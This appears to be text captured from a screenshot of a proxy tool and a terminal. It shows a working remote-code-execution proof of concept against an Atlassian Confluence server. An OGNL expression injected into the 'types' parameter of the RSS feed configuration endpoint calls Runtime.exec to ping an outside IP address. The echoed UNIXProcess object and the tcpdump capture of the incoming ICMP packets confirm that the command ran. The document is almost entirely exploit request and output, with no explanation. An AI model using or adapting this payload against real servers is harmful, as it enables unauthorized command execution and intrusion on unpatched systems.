 Request
Raw Params Headers Hex
GET
/dashboard/doconfigurerssfeed.action?types=page----${@java.lang.Runtime@getRuntime().exec('ping%20-c%203%203.134.94.198')}----&types=blogpost&types=mail&types=
ied&spaces=conf_global&labelString=&rssType=atom&maxResults=10&timeSpan=5&publicFeed=false&title=Confluence+RSS+Feed HTTP/1.1
Host: 192.168.1.28:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.1.28:8080/dashboard/configurerssfeed.action
Cookie: JSESSIONID=E22B56491E577ABB1E3CF93E1491ADFB
Upgrade-Insecure-Requests: 1
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<div style="margin:5 5 10 5;">
<table width="100%">
<tr>
<td class="substeptitle" style="margin:0; padding:0;" align="right">
Feed Details
</td>
<td class="substeptitle">
&nbsp;
</td>
</tr>
<tr>
<td align="right" valign="top" width="1%" NOWRAP><b>Content:</b></td>
<td>
list.element.page----java.lang.UNIXProcess@d910c69----, News Items, Mails, Comments, Attachments
</td>
</tr>
<tr>
<td align="right" valign="top" NOWRAP><b>Status:</b></td>
<td>
Created, Modified
</td>
</tr>
<tr>
? < + > CONTENT:
Done
ubuntu tcpdump icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
21:17:00.798847 IP cpe-67-243-133-2.nyc.res.rr.com > ip-172-31-39-14.us-east-2.compute.internal: ICMP echo request, id 10534, seq 1, length 64
21:17:00.798877 IP ip-172-31-39-14.us-east-2.compute.internal > cpe-67-243-133-2.nyc.res.rr.com: ICMP echo reply, id 10534, seq 1, length 64
21:17:01.792015 IP cpe-67-243-133-2.nyc.res.rr.com > ip-172-31-39-14.us-east-2.compute.internal: ICMP echo request, id 10534, seq 2, length 64
21:17:01.792045 IP ip-172-31-39-14.us-east-2.compute.internal > cpe-67-243-133-2.nyc.res.rr.com: ICMP echo reply, id 10534, seq 2, length 64
21:17:02.795512 IP cpe-67-243-133-2.nyc.res.rr.com > ip-172-31-39-14.us-east-2.compute.internal: ICMP echo request, id 10534, seq 3, length 64
21:17:02.795540 IP ip-172-31-39-14.us-east-2.compute.internal > cpe-67-243-133-2.nyc.res.rr.com: ICMP echo reply, id 10534, seq 3, length 64